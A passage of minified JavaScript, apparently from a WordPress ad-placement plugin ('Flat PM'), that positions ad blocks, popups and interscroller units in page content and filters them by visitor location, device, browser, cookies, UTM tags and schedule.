Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var 